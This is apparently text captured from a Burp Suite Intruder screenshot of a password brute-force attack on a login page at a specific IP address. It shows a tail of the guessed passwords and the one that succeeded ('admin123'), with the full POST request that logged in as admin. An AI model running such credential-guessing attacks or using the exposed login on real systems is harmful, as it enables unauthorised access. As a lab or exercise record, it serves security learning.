 3. Intruder attack of http://47.76.151.192:60084
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
9993 8520 200 46 186
9994 baracuda 200 46 186
9995 godlovesme 200 46 186
9996 hihihihi 200 46 186
9997 kanker 200 46 186
9998 lavigne 200 46 186
9999 ophelie 200 46 186
10000 apples123 200 46 186
10001 benny1 200 46 186
939 admin123 302 53 495
请求 响应
美化 Raw Hex
1 POST /login HTTP/1.1
2 Host: 47.76.151.192:60084
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.76.151.192:60084
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
11 Referer: http://47.76.151.192:60084/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=admin123